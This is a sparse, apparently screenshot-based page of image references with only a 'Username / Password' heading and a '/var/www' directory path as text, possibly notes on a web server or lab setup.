



















# Username / Password

• /var/www

